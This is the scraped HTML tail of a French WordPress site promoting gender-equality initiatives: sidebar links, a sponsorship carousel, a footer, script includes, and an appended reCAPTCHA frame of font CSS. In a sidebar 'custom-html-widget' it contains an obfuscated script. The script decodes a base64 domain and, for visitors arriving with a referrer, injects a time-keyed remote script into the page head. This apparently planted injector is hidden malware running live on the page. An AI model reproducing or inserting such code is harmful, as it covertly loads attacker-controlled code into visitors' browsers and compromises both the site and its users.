<span class="ts-8em ">. <a href="https://www.efhca.com/initiative/dispositifs-ivg-contraception-sexualites/" class="linkSimpleColor">Dispositifs IVG Contraception Sexualités</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/les-nuits-guepiennes/" class="linkSimpleColor">Les Nuits Guêpiennes</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-le-telephone-dantoine/" class="linkSimpleColor">Escape Game « Le téléphone d&rsquo;Antoine »</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/umay-application-mobile-contre-le-harcelement-de-rue/" class="linkSimpleColor">UMAY, application mobile contre le harcèlement de rue</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-les-deux-vies-de-jade/" class="linkSimpleColor">Escape game : Les deux vies de Jade</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/memoires-de-femmes-contre-les-stereotypes/" class="linkSimpleColor">Mémoires de femmes contre les stéréotypes</a></span><br>                  </div>
                        
                        <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-mecenat.png"></p> -->
                        <div id="divMecenes" class="b-1 white mx-auto ml-1" style="margin: auto">
                            <h3 class="text-center bold text-uppercase"><span>Mécénat</span></h3>

                            <div id="carousel-mecenat" class="carousel slide p-1 white"  data-ride="carousel" >                 
                                <!-- Carousel items -->
                                <div class="carousel-inner px-1">
<div class="carousel-item  active "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART1-1.png" alt="Mécénat initiatives" style="max-width:100%;" /></div><div class="carousel-item "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART2-1.png" alt="Devenir Mécène" style="max-width:100%;" /></div>                                                               
                                </div><!--/carousel-inner-->
                                 
                                  <!--Controls-->
                                  <a class="carousel-control-prev" href="#carousel-mecenat" role="button" data-slide="prev">
                                    <span class="black-text " "><i class="fa fa-angle-left" aria-hidden="true"></i></span>
                                    <span class="sr-only">Previous</span>
                                  </a>
                                  <a class="carousel-control-next" href="#carousel-mecenat" role="button" data-slide="next">
                                   <span class="black-text " "><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                                    <span class="sr-only">Next</span>
                                    </a>
                            </div><!--/myCarousel-->
                           </div> 
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>		
					</div>				
				</div>						                				     		        

			</div>
			<!-- <img class="img-bottom" src="https://www.efhca.com/wp-content/themes/efhca/img/pictoTouffes.png" alt="EFHCA"> -->
		</div>	

		<!-- FOOTER -->
	<footer class="page-footer center-on-small-only mt-0 grey lighten-5 ">
	    <div class="footer-content pt-2 pb-2 ">
		    <div class="">

		        <div class="row">
		        	<div class="col-md-1"></div> 
		        	<div class="col-md-2 text-center">Plateforme portée par<br><img class="" src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-laligue82-bres.png"  style="max-height: 142.18922155689px;">
		        	</div>
		        	
		        	<div class="col-md-8 ">
		        		<div class="px-1">
		        			Une initiative soutenue par<br>
		        		</div>
		        		<div class="">
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/bandeau5.webp" class="img-fluid mr-0" style="max-width:776px;max-height: 142.18922155689px;">			        			
		        			<!-- <img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-occitanie.png" class="mr-1" style="height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-82.png" class="mr-1" style=" height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-ministere-justice.png" class="mr-1" style=" height: 142.18922155689px;">  -->
		        			 		        			 
		        		</div>		        		
		        	</div>
		        			        	<div class="col-md-1"></div> 

		        </div>
		    </div>
		     <div class="container">
		        <div class="row  mobile-px-1">
		        <div class=" mt-2 mx-auto">
	        		<a href="https://www.efhca.com/mentions-legales/" title="Mentions L&eacute;gales">Mentions légales</a> | 
	        		<a href="https://www.efhca.com/charte/" title="Chartes initiatives professionnelles">Charte volet des professionnel·le·s</a> 
        			|
        			<a href="https://www.efhca.com/charte-artemesia/" title="Mentions L&eacute;gales">Charte expression des citoyen·ne·s</a> 
        			| <a href="https://www.efhca.com/pourquoi-devenir-mecene/" title="Mécénat">Mécénat</a>  
        			<span class="ml-1 ts-14em" ><a href="https://www.facebook.com/EFHCA-635869436856738/" target="_blank" ><i class="fa fa-facebook-square" aria-hidden="true" style="color:#0086ca"></i></a> <a href="#" target="_blank" ><i class="fa fa-linkedin-square" aria-hidden="true" style="color:#0086ca"></i></a></span>

   			
        		</div>	
        	</div>		        

		    </div>
	    </div>
	    

	</footer>
	
	<!-- /.FOOTER -->
<!-- <script type="text/javascript">new WOW().init();</script> -->
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/js/jquery.sharrre.js" id="sharrre-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/scripts/share.fo.6tem9.js" id="6tem9share-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/tether.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/popper.min.js?ver=1.0.0" id="Tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/mdb.min.js?ver=1.0.0" id="mdb-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/wow.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wow-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.0.5" id="googleApiRecaptcha-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jquery.validate.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/localization/messages_fr.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-lang-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jqueryValidate.localizationExtend/messages_fr.js" id="jquery-validate-lang-extend-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/additional-methods.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-additional-methods-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jquery.forms.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-forms-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/searchEngine/js/jquery.history.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="history-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=fr&amp;region=FR&amp;key&amp;ver=6.4.2" id="google-maps-js"></script>
<script type="text/javascript" id="custom-front-js-js-extra">
/* <![CDATA[ */
var ajaxObject = {"urlTheme":"https:\/\/www.efhca.com\/wp-content\/themes\/efhca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/6tem9.js?ver=4476" id="custom-front-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-subscriptions-js"></script>
</body>

</html></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy&co=aHR0cHM6Ly93d3cuZWZoY2EuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=40000&execute-ms=30000&cb=ptqssrz8kl5h
body_size: 50375
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, 